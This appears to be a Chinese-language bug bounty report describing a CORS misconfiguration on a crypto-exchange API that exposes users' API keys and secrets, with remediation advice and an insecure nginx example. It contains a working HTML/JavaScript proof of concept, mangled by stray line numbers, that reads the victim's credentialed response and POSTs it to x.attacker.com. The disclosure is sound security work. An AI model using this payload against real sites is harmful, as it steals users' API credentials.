白帽子昵称: Nessus

# 漏洞描述

漏洞URL: 如果是Web就填写此项


https://api.xxx.com/uc/robot/list

简要描述:漏洞说明、利用条件、危害等

Cors策略配置不当,并且业务设计存在缺陷,可导致用户api key被攻击者窃取

#### 漏洞证明:

Cors配置不当:




后端接口服务器允许任意来源的跨域请求,且Access-Control-Allow-Credentials的配置为true(即跨域请求会自动带上cookie)

那么攻击者自己构造一个html页面发给用户,当用户访问此页面时,浏览器将自动发出至 api.abitvip.com跨域请求,这将导致页面的响应数据被攻击者获取

上图为查看用户个人信息的请求,涉及的信息可能不够敏感。但是! 用户的apikey一样可被攻击者获取,相关接口为: <a href="https://api.abitvip.com/uc/robot/list">https://api.abitvip.com/uc/robot/list</a>

同时,此接口本身设计就存在问题:按照业务逻辑,secret应该需要经过短信验证才能被查看到,但是此限制只在前端实现,后端接口没有做这个限制。



### 漏洞利用代码:

所以攻击者可以构造如下的poc来窃取用户的api key(当受害者访问到此页面时将自动把apikey 和secret发给攻击者):

```
1 <!DOCTYPE>
2 <html>
3 <h1>cors exploit</h1>
4 <script type="text/javascript">
5 function exploit()
6 {
   var xhr1;
  var xhr2;
8
   if(window.XMLHttpRequest)
10
   {
   xhr1 = new XMLHttpRequest();
11
   xhr2 = new XMLHttpRequest();
12
13
14
  else
15
   {
    xhr1 = new ActiveXObject("Microsoft.XMLHTTP");
    xhr2= new ActiveXObject("Microsoft.XMLHTTP");
17
18
    xhr1.onreadystatechange=function()
19
20
    if(xhr1.readyState == 4 && xhr1.status == 200)
21
22
   var datas=xhr1.responseText;
23
   console.log(datas);
24
    xhr2.open("POST","https://x.attacker.com","true");
25
    xhr2.setRequestHeader("Content-type", "application/x-www-form-urlencode
26
d");
```

```
xhr2.send("z0="+escape(datas));
27
28
29
  xhr1.open("GET", "https://api.****.com/uc/robot/list", "true")
30
  xhr1.withCredentials = true;
31
    xhr1.send();
32
33 }
34 exploit();
35 </script>
  </html>
36
37
```

### 修复方案:

正确配置cors策略

所有限制应都应在后端接口实现

# 漏洞总结

在前后端分离场景中,前端页面为了实现跨域请求,通常会在WEB Server 配置响应的Cors跨域策略,如果Cors策略配置不够严格,甚至允许任意Origin跨域访问时,很有可能导致用户的敏感信息被攻击者远程窃取

运维人员为了更简单的实现跨域访问,可能会用nginx实现不安全的动态跨域策略,本案例漏洞很有可能就是使用了这种不安全的配置导致的:

```
if ($cors = "CORS") {
   add_header 'Access-Control-Allow-Origin' '$http_origin';
   add_header 'Access-Control-Allow-Methods' 'GET, POST, PUT, DELETE, OPTIO
   NS';
   add_header 'Access-Control-Allow-Headers' 'DNT,X-CustomHeader,Keep-Aliv
   e,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-
   Type';
}
```